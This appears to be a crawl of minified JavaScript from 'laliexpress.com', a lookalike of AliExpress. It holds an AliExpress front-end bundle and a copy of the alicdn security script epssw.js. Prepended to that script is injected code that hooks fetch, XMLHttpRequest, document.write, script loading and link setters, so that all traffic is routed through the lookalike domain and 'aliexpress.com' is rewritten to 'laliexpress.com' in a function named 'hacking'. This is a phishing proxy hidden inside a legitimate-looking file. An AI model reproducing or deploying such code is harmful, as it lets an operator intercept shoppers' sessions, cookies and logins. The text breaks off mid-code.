M=Object(u.useMemo)((function(){return{q:o,shading:A,setShading:T,openSearchBar:S,toggleSearchBar:C,showMessage:O,pageName:_,setPageName:k,toggleSlider:d,toggleMessage:j,setPrepend:R,toggleCategorySlider:w}}),[O,_,A]);return Object(u.useImperativeHandle)(t,(function(){return M})),s.a.createElement(g.a.Provider,{value:M},a&&s.a.createElement("div",{className:B.a.container,"data-spm":"header"},N,s.a.createElement("div",{className:B.a.main},c.diaplays&&c.diaplays.map((function(e){return s.a.createElement(e,null)})),null!==(r=c.actions)&&void 0!==r&&r.length?s.a.createElement("div",{className:B.a.right},c.actions.map((function(e){return s.a.createElement(e,null)}))):null),c.hangArea&&s.a.createElement("div",{className:B.a.info},s.a.createElement(c.hangArea,null))),s.a.createElement(m,null,s.a.createElement(z,{open:f,onClose:d})),s.a.createElement(m,null,s.a.createElement($,{open:y,onClose:w})),S&&s.a.createElement(G,{q:o,shading:A,open:S,onClose:C}))}));function V(){return(V=c()(i()().mark((function e(t){var n,r,o,a,l,m;return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=window._msite_header_config_||{},r=n.show,o=void 0===r||r,a=n.enable,l=void 0===a||a,m=new Promise((function(e){var n={render:function(){return c()(i()().mark((function n(){return i()().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(l){n.next=2;break}return n.abrupt("return");case 2:f.a.render(s.a.createElement(H,Object.assign({config:window._msite_header_config_},t,{ref:function(t){e(t)}})),document.getElementById("header")||(r=void 0,o=void 0,i=void 0,o=document.createElement("div"),(i=document.body.firstChild)?null===(r=i.parentNode)||void 0===r||r.insertBefore(o,i):document.body.appendChild(o),o));case 3:case"end":return n.stop()}var r,o,i}),n)})))()},useHeader:function(e){Object(u.useLayoutEffect)((function(){e&&n.render()}),[e])},getHeader:function(){if(l)return m}};d.a.set("header",n),"false"===Object(p.a)("_msite_header_show_")&&(l=!1),l||(document.body.style.paddingTop="0px"),o&&n.render()})),e.abrupt("return",m);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}t.default=function(e){return V.apply(this,arguments)}},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(63),n(83);var r=n(6),o=n(8),i=n.n(o),a=function(e){try{e&&function(e){if(window.goldlog&&window.goldlog.getMetaInfo){var t=window.goldlog.getMetaInfo("aplus-exdata");t&&t.UTABTest&&-1===t.UTABTest.indexOf(e)?window.goldlog.appendMetaInfo("aplus-exdata",i()({},t,{UTABTest:t.UTABTest+"."+e})):window.goldlog.appendMetaInfo("aplus-exdata",{UTABTest:""+e});var n=window.goldlog.getMetaInfo("aplus-cpvdata");n&&n.UTABTest&&-1===n.UTABTest.indexOf(e)?window.goldlog.appendMetaInfo("aplus-cpvdata",i()({},n,{UTABTest:n.UTABTest+"."+e})):window.goldlog.appendMetaInfo("aplus-cpvdata",{UTABTest:""+e})}else{var r=window.goldlog_queue||(window.goldlog_queue=[]);if(Array.isArray(window.goldlog_queue)){var o=window.goldlog_queue.filter((function(e){var t;return"goldlog.appendMetaInfo"===(null==e?void 0:e.action)&&"aplus-exdata"===(null==e||null===(t=e.arguments)||void 0===t?void 0:t[0])}));if(null!=o&&o.length){var a=o[0].arguments[1].UTABTest;a&&-1===a.indexOf(e)&&(o[0].arguments[1].UTABTest=a+"."+e)}else r.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{UTABTest:e}]})}if(Array.isArray(window.goldlog_queue)){var c=window.goldlog_queue.filter((function(e){var t;return"goldlog.appendMetaInfo"===(null==e?void 0:e.action)&&"aplus-cpvdata"===(null==e||null===(t=e.arguments)||void 0===t?void 0:t[0])}));if(null!=c&&c.length){var u=c[0].arguments[1].UTABTest;u&&-1===u.indexOf(e)&&(c[0].arguments[1].UTABTest=u+"."+e)}else r.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{UTABTest:e}]})}}}(e)}catch(e){console.error(e)}},c=n(44),u=n(105),s=n(34),l=-1,f=function(e){addEventListener("pageshow",(function(t){t.persisted&&(l=t.timeStamp,e(t))}),!0)},d=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},p=function(){var e=d();return e&&e.activationStart||0},m=function(e,t){var n=d(),r="navigate";return l>=0?r="back-forward-cache":n&&(document.prerendering||p()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},g=function(e,t,n,r){var o,i;return function(a){t.value>=0&&(a||r)&&((i=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=i,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},h=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},y=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},w=function(e){var t=!1;return function(){t||(e(),t=!0)}},b=-1,_=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},k=function(e){"hidden"===document.visibilityState&&b>-1&&(b="visibilitychange"===e.type?e.timeStamp:0,O())},x=function(){addEventListener("visibilitychange",k,!0),addEventListener("prerenderingchange",k,!0)},O=function(){removeEventListener("visibilitychange",k,!0),removeEventListener("prerenderingchange",k,!0)},j=function(){return b<0&&(b=_(),x(),f((function(){setTimeout((function(){b=_(),x()}),0)}))),{get firstHiddenTime(){return b}}},E=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},S=(new Map,function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=w(e),"hidden"===document.visibilityState?e():(n=t(e),y(e)),n}),C=[2500,4e3],P={};new Date;var A=function(){try{var e,t=null===(e=function(e){var t,n,r={};if(function(e){return"string"==typeof e}(e)&&e.length>0){var o,i,a,c=e.split(/;\s/g);try{for(var u=0,s=c.length;u<s;u++)a=c[u].match(/([^=]+)=/i),t=a,(null!=(n=Array)&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n)?(o=decodeURIComponent(a[1]),i=decodeURIComponent(c[u].substring(a[1].length+1))):(o=decodeURIComponent(c[u]),i=""),o&&(r[o]=i)}catch(e){}}return r}(document.cookie))||void 0===e?void 0:e.aep_usuc_f;if(!t)return"";var n=t.match(/region=([a-zA-Z]{2,3})/);return n?n[1]:""}catch(e){}return""},T=function(){var e,t;if(window.PerformanceNavigationTiming&&"function"==typeof(null===(t=window)||void 0===t||null===(e=t.performance)||void 0===e?void 0:e.getEntriesByType)){var n=performance.getEntriesByType("navigation")[0],r={};for(var o in n)"number"==typeof n[o]?r[o]=z(n[o]):"object"==typeof n[o]?r[o]=JSON.stringify(n[o]):r[o]=n[o];return r}},L=function(){return T()},N=function(){var e=L()||{};return G.map((function(t){return e[t]})).join("|")},R=n(54),I=n(84),M=function(){return!H()&&"safari"===function(e){var t,n,r=e.toLowerCase();try{if(n=r.match(/rv:([\d.]+)\) like gecko/)){var o=0,i=n[1],a=i.match(/(\d+)\./);a&&(o=parseInt(a[1])),t={type:"ie",versionStr:i,version:o}}else if(n=r.match(/msie ([\d\.]+)/)){var c=0,u=n[1],s=u.match(/(\d+)\./);s&&(c=parseInt(s[1])),t={type:"ie",versionStr:u,version:c}}else if(n=r.match(/edge?\/([\d\.]+)/)){var l=0,f=n[1],d=f.match(/(\d+)\./);d&&(l=parseInt(d[1])),t={type:"edge",versionStr:f,version:l}}else if(n=r.match(/firefox\/([\d\.]+)/)){var p=0,m=n[1],v=m.match(/(\d+)\./);v&&(p=parseInt(v[1])),t={type:"firefox",versionStr:m,version:p}}else if(n=r.match(/(?:opera|opr).([\d\.]+)/)){var g=0,h=n[1],y=h.match(/(\d+)\./);y&&(g=parseInt(y[1])),t={type:"opera",versionStr:h,version:g}}else if(n=r.match(/chrome\/([\d\.]+)/)){var w=0,b=n[1],_=b.match(/(\d+)\./);_&&(w=parseInt(_[1])),t={type:"chrome",versionStr:b,version:w}}else if(n=r.match(/version\/([\d\.]+).*safari/)){var k=0,x=n[1],O=x.match(/(\d+)\./);O&&(k=parseInt(O[1])),t={type:"safari",versionStr:x,version:k}}}catch(e){console.error(e)}return t=Object(I.a)(Object(R.a)({},t),{ua:r})}(navigator.userAgent).type},U=["ec","ea","el","et"];function D(e){var t,n=["msg="+e],r=Object(R.a)({},function(){var e,t,n,r,o,i=function(){if(window.goldlog&&window.goldlog.spm_ab)return window.goldlog.spm_ab;var e,t=document.querySelector('meta[name="spm-id"]')||document.querySelector('meta[name="data-spm"]');if(t&&(e=t.content)&&-1!==e.indexOf("."))return e.split(".");var n=document.body&&document.body.getAttribute("data-spm");return e&&n?[e,n]:[]}();return{spm_a:i[0],spm_b:i[1],hash:location.hash,is_top:window.top===window,nav_t:null===(t=window.performance)||void 0===t||null===(e=t.navigation)||void 0===e?void 0:e.type,visible:!0!==document.hidden,memory:null===(n=navigator)||void 0===n?void 0:n.deviceMemory,cpu:navigator.hardwareConcurrency,dpi:window.devicePixelRatio,sr:"".concat(window.screen.width,"x").concat(window.screen.height),title:document.title,sdk_version:(null===(r=window)||void 0===r?void 0:r.AES.getConfig("sdk_version"))||"0.0.0",pv_id:null===(o=window)||void 0===o?void 0:o.AES.getConfig("pv_id")}}(),null===(t=window)||void 0===t?void 0:t.AES_CONFIG);for(var o in r)-1===o.indexOf("plugin_")&&"requiredFields"!==o&&"maxUrlLength"!==o&&r.hasOwnProperty(o)&&(r[o]||0===r[o])&&n.push(o+"="+encodeURIComponent(r[o]));return n.join("&")}var q=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){t.ts=t.ts||(new Date).getTime(),t.type=e;var n=[];for(var r in t){var o=t[r],i=Object.prototype.toString.call(o);"[object String]"!==i&&"[object Number]"!==i&&"[object Boolean]"!==i&&"[object Object]"!==i&&"[object Array]"!==i||("[object Object]"!==i&&"[object Array]"!==i||(o=JSON.stringify(o)),n.push("".concat(r,"=").concat(encodeURIComponent(o))))}return t=encodeURIComponent(n.join("&"))}};function F(e,t){for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o,i,a={};if(0!==n.length){for(var c=0;c<n.length;c++){var u,s,l,f=n[c];if(0!==c&&"object"==typeof f&&c!==n.length-1)return void(null===(l=e)||void 0===l||null===(s=l.console)||void 0===s||null===(u=s.warn)||void 0===u||u.call(s,"[AES tracker-plugin-event]","Only the last argument can be object type"));if("string"==typeof f||"number"==typeof f)a[U[c]]=f;else if("object"==typeof f&&c===n.length-1)for(var d in f)f.hasOwnProperty(d)&&(a[d]=f[d])}var p=a.ec,m=a.ea,v=a.el,g=a.et,h=void 0===g?"CLK":g,y=a.xpath;delete a.ec,delete a.ea,delete a.el,delete a.et,delete a.xpath,a.p1=p,a.p2=m,a.p3=v,a.p4=h,a.p5=y;var w=q("event",a);return w}null===(i=e.console)||void 0===i||null===(o=i.warn)||void 0===o||o.call(i,"[AES tracker-plugin-event]","At lease one augument")};try{var a=i.apply(void 0,Object(s.a)(r));a&&t.send(D(a))}catch(e){console.error(e)}}var B=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r;return F.apply(void 0,[window,null===(r=window)||void 0===r?void 0:r.AES].concat(Object(s.a)(t)))},z=function(e){return Math.floor(1e5*e)/1e5},$=function(e){if(!e)return"";var t=["workerStart","redirectStart","redirectEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","connectEnd","secureConnectionStart","requestStart","responseStart","responseEnd"];return["initiatorType","nextHopProtocol","deliveryType","workerStart","redirectStart","redirectEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","connectEnd","secureConnectionStart","requestStart","responseStart","responseEnd","transferSize","encodedBodySize","decodedBodySize","serverTiming","responseStatus","firstInterimResponseStart","renderBlockingStatus","entryType","startTime","duration"].map((function(n){return"number"==typeof e[n]?t.indexOf(n)>-1?0==e[n]?e[n]:z(e[n]-e.startTime):z(e[n]):e[n]})).join("|")},G=["startTime","redirectStart","redirectEnd","workerStart","fetchStart","domainLookupStart","domainLookupEnd","connectStart","secureConnectionStart","connectEnd","requestStart","responseStart","unloadEventStart","unloadEventEnd","responseEnd","domInteractive","domContentLoadedEventStart","domContentLoadedEventEnd","domComplete","loadEventStart","loadEventEnd","transferSize","encodedBodySize","decodedBodySize","serverTiming","nextHopProtocol","deliveryType","firstInterimResponseStart","renderBlockingStatus","entryType","duration"],H=function(){return"undefined"==typeof window},V=function(){var e;return H()?"":null===(e=document.querySelector("body"))||void 0===e?void 0:e.getAttribute("data-spm")},J=function(){var e,t,n;return(null===(n=location)||void 0===n||null===(t=n.search)||void 0===t||null===(e=t.indexOf)||void 0===e?void 0:e.call(t,"perf=y"))>0},Q=function(e,t){var n,r;(null===(n=window)||void 0===n?void 0:n.AES)&&(null===(r=window)||void 0===r?void 0:r.AES_CONFIG)?B.apply(void 0,Object(s.a)(t)):(window.gep_queue||(window.gep_queue=[]),window.gep_queue.push({action:e,arguments:t}))},W=!1,X=function(e){var t=function(){if(e.traceId&&!W){e.performance=N();var t,n=L().startTime;n&&(e.startTime=n),e.onRequestEnd&&e.onRequestStart&&e.onRequestEnd>e.onRequestStart&&(e.allDataTime=e.onRequestEnd-e.onRequestStart),e.onRequestEnd||e.onRequestStart||(e.allDataTime=(t=T())&&"number"==typeof t.requestStart&&"number"==typeof t.responseEnd&&t.responseEnd>t.requestStart?t.responseEnd-t.requestStart:""),e.shipTo=A(),W=!0,J()&&console.log("perf catch:",e),Q("sendPluginEvent",["FirstPageSendEvent",{et:"OTHER",c3:e.TTI,c4:e.LCP,c5:e.traceId,c6:JSON.stringify(e),p7:e.apiPerformance}])}};(e.LCP&&e.TTI||M()&&e.TTI)&&t()},Y=function(){!function(e,t){t=t||{},E((function(){var n,r=j(),o=m("LCP"),i=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach((function(e){e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-p(),0),o.entries=[e],n())}))},a=v("largest-contentful-paint",i);if(a){n=g(e,o,C,t.reportAllChanges);var c=w((function(){P[o.id]||(i(a.takeRecords()),a.disconnect(),P[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return S(c)}),!0)})),y(c),f((function(r){o=m("LCP"),n=g(e,o,C,t.reportAllChanges),h((function(){o.value=performance.now()-r.timeStamp,P[o.id]=!0,n(!0)}))}))}}))}((function(e){window.GepTrackerPerfQueue=window.GepTrackerPerfQueue||[],window.GepTrackerPerfQueue.push(["LCP",Math.round(e.value)])}))},Z=function(e){try{if(o=V(),!new RegExp("laliexpress.com/ssr/\\d{9}").test(location.href)&&-1==["best","home","productlist","detail","cart","shopcart"].indexOf(o))return;if(performance){var t,n=function(t){var n;(null===(n=t)||void 0===n?void 0:n.length)&&t.forEach((function(t){if("resource"===t.entryType){var n=((e||[]).find((function(e){var n;return null===(n=e.reg)||void 0===n?void 0:n.test(t.name)}))||{}).type;if(n){var r,o,i={et:"OTHER"};i.c1=t.name,i.c2=t.transferSize,i.c3=t.fetchStart,t.responseEnd&&t.fetchStart&&(i.c4=Math.floor(t.responseEnd-t.fetchStart)),t.responseEnd&&t.requestStart&&(i.c5=Math.floor(t.responseEnd-t.requestStart)),i.c6=$(t),r="sendPluginEvent",o=["".concat(n,"_resource_event"),i],window.gep_queue||(window.gep_queue=[]),window.gep_queue.push({action:r,arguments:o}),J()&&console.log("".concat(n,"_resource_event"),i)}}}))},r=performance.getEntries();if((null===(t=r)||void 0===t?void 0:t.length)&&n(r),"function"==typeof PerformanceObserver)new PerformanceObserver((function(e){var t,r=e.getEntries();(null===(t=r)||void 0===t?void 0:t.length)&&n(r)})).observe({entryTypes:["resource"]})}}catch(e){console.error(e)}var o},K=function(e){return $(function(e){var t=new RegExp(e),n=performance.getEntries().filter((function(e){return t.test(e.name)}));return n.length?n[n.length-1]:null}(e))},ee=["complete"],te=function(e,t){return new Promise((function(n){e&&"function"!=typeof e&&(t=e,e=null),t=t||window.document;var r=function(){return n(void(e&&setTimeout(e)))};ee.includes(t.readyState)?r():window.addEventListener("DOMContentLoaded",r)}))},ne=function(){var e;if(!H()&&!window._gep_tracker_perf_listener_status_){window._gep_tracker_perf_listener_status_=!0;var t={};window.GepTrackerPerfQueue=window.GepTrackerPerfQueue||[],window.GepTrackerPerfQueue.forEach((function(e){Array.isArray(e)&&(t[e[0]]=e[1])})),(null===(e=window.GepTrackerPerfQueue)||void 0===e?void 0:e.isProxy)||(window.GepTrackerPerfQueue=new Proxy(window.GepTrackerPerfQueue||[],{set:function(e,n,r,o){var i;return Array.isArray(r)&&!t[null===(i=r)||void 0===i?void 0:i[0]]&&"length"!==n&&(t[r[0]]=r[1]||Date.now(),"onRequestEnd"===r[0]&&(t.apiPerformance=K(t.apiName)),X(t)),Reflect.set(e,n,r,o)},get:function(e,t,n){return"isProxy"===t||Reflect.get(e,t,n)}})),Y(),/AliApp\(AE/.test(navigator.userAgent)||te((function(){(1e3*Math.random()<2||J())&&Z([{type:"img",reg:/(\/\/(ae0[1-4]|img)\.alicdn\.com|ae\-pic\-a1\.aliexpress\-media\.com)/},{type:"css_js",reg:/(\/\/(assets|g|o|aeis)\.alicdn\.com|assets\.aliexpress\-media\.com)/}])}))}};n(102),n(81);function re(){var e;e=r.a.get("cna")?"old":"new",window.AES_CONFIG=window.AES_CONFIG||{},Object.assign(window.AES_CONFIG,{dim7:e}),function(){if(!Object(u.c)()){var e=r.a.get("AB_DATA_TRACK");if(e&&"string"==typeof e){var t=e.split(".").map((function(e){return"aliabtest"+e})).join(".");a(t)}}}(),Object(c.setDefaultPrefix)("cosmos"),ne()}var oe=n(57),ie=n(2),ae=n.n(ie),ce=n(1),ue=n.n(ce),se=n(0),le=n(7),fe=n(25),de=function(){var e=ue()(ae()().mark((function e(){var t;return ae()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Promise.all([n.e(5),n.e(28)]).then(n.bind(null,1379));case 2:t=e.sent,(0,t.default)();case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),pe=function(){var e=ue()(ae()().mark((function e(){var t;return ae()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t={paused:!1,pause:function(){t.paused=!0},load:de,useLoader:function(e){Object(se.useLayoutEffect)((function(){t.pause()}),[]),Object(se.useEffect)((function(){e&&t.load()}),[e])}},le.a.set("loader",t),e.next=4,fe.a;case 4:if(!t.paused){e.next=6;break}return e.abrupt("return");case 6:t.load();case 7:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),me=n(87),ve=n.n(me);re(),null===oe.default||void 0===oe.default||Object(oe.default)(),pe(),window.lib.cookie=ve.a},,function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return c})),n.d(t,"d",(function(){return u})),n.d(t,"b",(function(){return s})),n.d(t,"f",(function(){return l}));var r=n(9),o=function(){return r.isSSR?Object(r.getUserAgent)():navigator.userAgent},i=/(phone|pad|pod|iPhone|iPod|iPad|ios|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i,a=function(){var e=o();return i.test(e)};function c(){var e=o();return/AliApp\(AE/.test(e)}function u(){var e=o();return/iPhone/.test(e)||/\(i[^;]+;( U;)? CPU.+Mac OS X/.test(e)}function s(){var e=o();return/Android/.test(e)||/Adr/.test(e)}function l(){var e,t,n,r=null===(e=o())||void 0===e?void 0:e.toLowerCase(),i="MacIntel"===(null===(t=navigator)||void 0===t?void 0:t.platform)&&(null===(n=navigator)||void 0===n?void 0:n.maxTouchPoints)>1;return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(r)||i}},function(e,t,n){"use strict";var r=n(12),o=n.n(r),i=n(15),a=n.n(i),c=n(0),u=n(21),s=["className","fontSize","style"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t){var n=e.className,r=e.fontSize,o=e.style,i=a()(e,s);return c.createElement(u.a,f(f({},i),{},{ref:t,className:"comet-icon-search ".concat(n||""),fontSize:r,style:o}),c.createElement("svg",{viewBox:"0 0 1024 1024",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"false",focusable:"false"},c.createElement("path",{d:"M469.333333 106.666667c200.298667 0 362.666667 162.368 362.666667 362.666666 0 88.629333-31.786667 169.824-84.586667 232.821334L865.28 820.053333a32 32 0 0 1-43.712 46.688l-1.536-1.44L702.154667 747.413333A361.205333 361.205333 0 0 1 469.333333 832c-200.298667 0-362.666667-162.368-362.666666-362.666667s162.368-362.666667 362.666666-362.666666z m0 64c-164.949333 0-298.666667 133.717333-298.666666 298.666666s133.717333 298.666667 298.666666 298.666667 298.666667-133.717333 298.666667-298.666667-133.717333-298.666667-298.666667-298.666666z"})))},p=c.forwardRef(d);p.displayName="Search",t.a=p},function(e,t,n){"use strict";var r=n(12),o=n.n(r),i=n(15),a=n.n(i),c=n(0),u=n(21),s=["className","fontSize","style"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t){var n=e.className,r=e.fontSize,o=e.style,i=a()(e,s);return c.createElement(u.a,f(f({},i),{},{ref:t,className:"comet-icon-arrowleft ".concat(n||""),fontSize:r,style:o}),c.createElement("svg",{viewBox:"0 0 1024 1024",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"false",focusable:"false"},c.createElement("path",{d:"M705.301333 97.6a35.925333 35.925333 0 0 0-49.813333-4.128l-1.632 1.408-371.914667 355.232a85.333333 85.333333 0 0 0-0.032 123.381333l371.946667 355.626667a35.936 35.936 0 0 0 51.445333-2.730667 37.674667 37.674667 0 0 0-1.130666-50.944l-1.546667-1.504L338.346667 527.253333a21.333333 21.333333 0 0 1 0-30.922666l364.277333-346.272a37.653333 37.653333 0 0 0 2.666667-52.448z"})))},p=c.forwardRef(d);p.displayName="ArrowLeft",t.a=p}]);

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://g.alicdn.com/lzd_sec/epssw/0.0.45/epssw.js
body_size: 135589
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(){function e(a,c,s,r,b,k){var o,i,t,n,d,h,v,g,l,f,u,w,p,C,m,S,x,E,R,O,_,y,j,A,M,D,P,T,B,N,L,I,z,U,W,V,H,F,G,J,X,Y,$,Q,Z,q,K,ee,ae,ce,se,re,be,ke,oe,ie,te,ne,de,he,ve,ge,le,fe,ue,we,pe,Ce,me,Se,xe,Ee,Re,Oe,_e,ye,je,Ae,Me,De,Pe,Te,Be,Ne,Le,Ie,ze,Ue,We,Ve,He,Fe,Ge,Je,Xe,Ye,$e,Qe,Ze,qe,Ke,ea,aa,ca,sa,ra,ba,ka,oa,ia,ta,na,da,ha,va,ga,la,fa,ua,wa,pa,Ca,ma,Sa,xa,Ea,Ra,Oa,_a,ya,ja,Aa,Ma,Da,Pa,Ta,Ba,Na,La,Ia,za,Ua,Wa,Va,Ha,Fa,Ga,Ja,Xa,Ya,$a,Qa,Za,qa,Ka,ec,ac,cc,sc,rc,bc,kc,oc,ic,tc,nc,dc,hc,vc,gc,lc,fc,uc,wc,pc,Cc,mc,Sc,xc,Ec,Rc,Oc,_c,yc,jc,Ac,Mc,Dc,Pc,Tc,Bc,Nc,Lc,Ic,zc,Uc,Wc,Vc,Hc,Fc,Gc,Jc,Xc,Yc,$c,Qc,Zc,qc,Kc,es,as,cs,ss,rs,bs,ks,os,is,ts,ns,ds,hs,vs,gs,ls,fs,us,ws,ps,Cs,ms,Ss,xs,Es,Rs,Os,_s,ys,js,As,Ms,Ds,Ps,Ts,Bs,Ns,Ls,Is,zs,Us,Ws,Vs,Hs,Fs,Gs,Js,Xs,Ys,$s,Qs,Zs,qs,Ks,er,ar,cr,sr,rr,br,kr,or;qs=this,sr=-1,br=0;try{for(var ir=13797;void 0!==ir;){var tr=31&ir,nr=ir>>5,dr=31&nr,hr=nr>>5,vr=31&hr;switch(tr){case 0:!function(){switch(dr){case 0:!function(){switch(vr){case 0:ac[122]=Da,pa=e(7,69,Yc),Sc="\u01c5\u0194",Da="",Fa=0,ir=4356;break;case 1:h=f,ir=h?14848:4455;break;case 2:y=[],ir=12841;break;case 3:ir=H?2693:15531;break;case 4:f=l,l=f,v=l,ae=1,ir=19812;break;case 5:ir=6763;break;case 6:ir=5152;break;case 7:T=v,v=T,T=void 0,ae=C,C=[],p=ae>>8,o=255&p,xc[1](C,o),p=255&ae,xc[1](C,p),ae=C,T=ae,C=T,T=C,C=T.concat(v),T=C.concat(Wc),ds=ds.concat(T),Wc=[],T=bs>>1,C=1&T,ir=C?18436:3360;break;case 